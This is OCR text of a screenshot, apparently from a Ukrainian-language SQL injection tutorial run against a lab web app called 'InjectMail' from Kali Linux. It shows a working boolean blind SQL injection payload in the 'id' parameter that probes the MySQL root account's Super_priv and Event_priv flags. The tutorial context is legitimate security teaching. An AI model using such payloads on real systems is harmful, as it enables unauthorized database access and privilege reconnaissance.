 Welcome to InjectMail! — Mozilla Firefox
Kali Linux, an Offensive Secur
Welcome to InjectMail!
192.168.56.4/writemessage?id=1+AND+(SELECT+CONCAT(User%2C+'<>'%2C+Super_priv%2C+'-'%2C+E
120%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Other Bookmarks
InjectMail Home WriteMessage ReadMessage
А ось, уже для певного існуючого користувача можна,
майже проблем, переглянути встановлені права, так як
деякі визначаються за правилом 50% на 50% (Y/N)
To write message please enter recipient ID
ID:
1 AND (SELECT CONCAT(User, '<>', Super_priv, '-', Event_priv) FROM mysql.user WHERE User = 'root' AND Host = '127.0.0.1') = 'root<>Y-Y'
Search
ID Username Write
1 john write